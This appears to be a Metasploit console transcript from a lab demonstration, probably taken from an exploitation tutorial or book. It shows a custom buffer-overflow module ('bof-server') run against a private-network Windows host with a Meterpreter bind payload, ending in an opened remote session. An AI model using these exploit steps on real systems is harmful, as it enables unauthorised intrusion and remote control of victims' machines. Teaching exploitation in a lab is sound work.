 msf > use exploit/masteringmetasploit/bof-server
msf exploit(bof-server) > set RHOST 192.168.116.139
RHOST => 192.168.116.139
msf exploit(bof-server) > set RPORT 200
RPORT => 200
msf exploit(bof-server) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(bof-server) > exploit
[*] Started bind handler
[*] Exploit completed, but no session was created.
msf exploit(bof-server) > reload
[*] Reloading module...
msf exploit(bof-server) > exploit
[*] Started bind handler
[*] Sending stage (179267 bytes) to 192.168.116.139
[*] Meterpreter session 2 opened (192.168.116.137:38321 -> 192.168.116.139:4444) at 2018-03-04 16:46:29 +0530
meterpreter >